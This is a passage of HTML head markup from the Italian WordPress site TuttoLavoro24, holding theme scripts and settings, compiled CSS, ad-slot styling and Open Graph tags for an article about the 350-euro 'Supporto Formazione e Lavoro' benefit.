                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tds_video_pause_hidden="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/tuttolavoro24.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/tuttolavoro24.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#162eb7";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="808f0b15fe";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Verdana,Geneva,sans-serif}body,p{font-family:Verdana,Geneva,sans-serif}:root{--td_theme_color:#162eb7;--td_slider_text:rgba(22,46,183,0.7);--td_mobile_gradient_one_mob:rgba(7,7,58,0.8);--td_mobile_gradient_two_mob:rgba(22,46,183,0.9);--td_mobile_text_active_color:#5070e5;--td_login_gradient_one:rgba(0,69,130,0.8);--td_login_gradient_two:rgba(38,134,146,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#162eb7}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#162eb7}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#162eb7!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#162eb7}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Verdana,Geneva,sans-serif}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Verdana,Geneva,sans-serif}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td_module_wrap .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_1 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_2 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_3 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_4 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_5 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_6 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_7 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_8 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_9 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_10 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_11 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_12 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_13 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_14 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_15 .entry-title{font-family:Verdana,Geneva,sans-serif}.td_module_16 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_17 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_18 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_19 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Verdana,Geneva,sans-serif}.td_block_trending_now .entry-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx1 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx2 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx3 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx4 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx5 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx6 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx7 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx8 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx9 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx10 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx11 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx12 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx13 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx14 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx15 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx16 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx17 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx18 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx19 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx20 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx21 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx22 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx23 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx24 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx25 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx26 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Verdana,Geneva,sans-serif}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Verdana,Geneva,sans-serif}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Verdana,Geneva,sans-serif}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Verdana,Geneva,sans-serif}.post .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:38px}.td-post-template-1 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:40px}.td-post-template-2 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:42px}.td-post-template-3 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:44px}.td-post-template-4 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-5 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-6 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-7 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-8 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-9 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-10 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-11 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-12 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-13 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Verdana,Geneva,sans-serif}body,p{font-family:Verdana,Geneva,sans-serif}:root{--td_theme_color:#162eb7;--td_slider_text:rgba(22,46,183,0.7);--td_mobile_gradient_one_mob:rgba(7,7,58,0.8);--td_mobile_gradient_two_mob:rgba(22,46,183,0.9);--td_mobile_text_active_color:#5070e5;--td_login_gradient_one:rgba(0,69,130,0.8);--td_login_gradient_two:rgba(38,134,146,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#162eb7}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#162eb7}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#162eb7!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#162eb7}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Verdana,Geneva,sans-serif}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Verdana,Geneva,sans-serif}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td_module_wrap .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_1 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_2 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_3 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_4 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_5 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_6 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_7 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_8 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_9 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_10 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_11 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_12 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_13 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_14 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_15 .entry-title{font-family:Verdana,Geneva,sans-serif}.td_module_16 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_17 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_18 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_19 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Verdana,Geneva,sans-serif}.td_block_trending_now .entry-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx1 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx2 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx3 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx4 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx5 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx6 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx7 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx8 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx9 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx10 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx11 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx12 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx13 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx14 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx15 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx16 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx17 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx18 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx19 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx20 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx21 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx22 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx23 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx24 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx25 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx26 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Verdana,Geneva,sans-serif}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Verdana,Geneva,sans-serif}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Verdana,Geneva,sans-serif}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Verdana,Geneva,sans-serif}.post .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:38px}.td-post-template-1 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:40px}.td-post-template-2 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:42px}.td-post-template-3 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:44px}.td-post-template-4 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-5 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-6 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-7 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-8 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-9 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-10 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-11 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-12 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-13 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}</style>

<link rel="icon" href="https://tuttolavoro24.it/wp-content/uploads/2020/05/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tuttolavoro24.it/wp-content/uploads/2020/05/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tuttolavoro24.it/wp-content/uploads/2020/05/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://tuttolavoro24.it/wp-content/uploads/2020/05/cropped-android-chrome-512x512-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/****************************
EvolutionAdv
****************************/

[data-adunitid]:not([id*="video"]):not([data-adunitid="4"]):not([data-adunitid="5"]),
[data-adunitid]:not([id*="video"]):not([data-adunitid="4"]):not([data-adunitid="5"]) > div,
[data-adunitid]:not([id*="video"]):not([data-adunitid="4"]):not([data-adunitid="5"]) > div > div {
    margin: auto !important;
    display: flex;
    flex:1;
    justify-content: center;
	  text-align:center;
}

.player_evolution { display: flex; justify-content: center; align-items: center;margin: auto;  }

/* DESKTOP */
@media (min-width:981px) {

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_Masthead */
    [data-adunitid="0"] { min-height: 250px; }

    [data-adunitid="0"],
    [data-adunitid="0"] > div,
    [data-adunitid="0"] > div > div {
        justify-content: space-around !important;
    }

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_ATF */
    [data-adunitid="1"] { min-height: 280px; }

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_Intext */
    [data-adunitid="2"] { min-height: 280px; }

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_BTF */
    [data-adunitid="3"] { min-height: 280px; }

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_SidebarTop */
    [data-adunitid="4"] { min-height: 600px; text-align:center; }

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_SidebarSticky */
    [data-adunitid="5"] { min-height: 600px; text-align:center; }

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_Skin */
    [data-adunitid="7"] { min-height: 1000px; }

    [data-adunitid="7"],
    [data-adunitid="7"] > div,
    [data-adunitid="7"] > div > div {
        justify-content: space-around !important;
    }

      /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_Intext_content_revolution */
    [data-adunitid="10"] { min-height: 280px; }

    [data-admobile="true"],
    [data-admobile="1"],
    [data-addesktop="false"],
    [data-addesktop="0"]
    {min-height: 0 !important; max-height: 0; display: contents !important;}

	 .player_evolution { width: 100%; max-width: 550px; min-height: 309px; }
}

/* MOBILE */
@media (max-width:980px) {

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_ATF */
    [data-adunitid="1"] { min-height: 430px; }

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_Intext */
    [data-adunitid="2"] { min-height: 480px; }

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_BTF */
    [data-adunitid="3"] { min-height: 430px; }

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_SidebarTop */
    [data-adunitid="4"] { min-height: 600px; text-align:center; }

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_SidebarSticky */
    [data-adunitid="5"] { min-height: 600px; text-align:center; }


    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_Intext_content_revolution */
    [data-adunitid="10"] { min-height: 480px; }

    [data-addesktop="true"],
    [data-addesktop="1"],
    [data-admobile="false"],
    [data-admobile="0"]
    { min-height: 0 !important; max-height: 0; display: contents !important; }
	
	 .player_evolution { width: 100%; max-width: 300px; min-height: 188px;  }

}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#162eb7}.tdm-btn-style2:before{border-color:#162eb7}.tdm-btn-style2{color:#162eb7}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #162eb7;-moz-box-shadow:0 2px 16px #162eb7;box-shadow:0 2px 16px #162eb7}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #162eb7;-moz-box-shadow:0 4px 26px #162eb7;box-shadow:0 4px 26px #162eb7}</style>


<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="it_IT"/>
  <meta property="og:site_name" content="TuttoLavoro24"/>
  <meta property="og:title" content="Supporto Formazione e Lavoro, quali sono le 9 attività per avere 350€? - TuttoLavoro24"/>
  <meta property="og:url" content="https://tuttolavoro24.it/2023/09/01/supporto-formazione-e-lavoro-9-attivita-per-avere-350-euro/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Supporto Formazione e Lavoro, quali sono le attività a cui il richiedente può partecipare in cambio di un assegno mensile da 350 euro?"/>
  <meta property="og:image" content="https://tuttolavoro24.it/wp-content/plugins/wonderm00ns-simple-facebook-open-graph-tags/fbimg.php?is_home=0&amp;is_front_page=0&amp;object_type=post&amp;post_id=113364&amp;object_id=113364&amp;img=https%253A%252F%252Ftuttolavoro24.it%252Fwp-content%252Fuploads%252F2023%252F04%252F07C95356-17B7-4EBB-ADFC-02CDDD88AA2B.jpeg"/>
  <meta property="og:image:url" content="https://tuttolavoro24.it/wp-content/plugins/wonderm00ns-simple-facebook-open-graph-tags/fbimg.php?is_home=0&amp;is_front_page=0&amp;object_type=post&amp;post_id=113364&amp;object_id=113364&amp;img=https%253A%252F%252Ftuttolavoro24.it%252Fwp-content%252Fuploads%252F2023%252F04%252F07C95356-17B7-4EBB-ADFC-02CDDD88AA2B.jpeg"/>
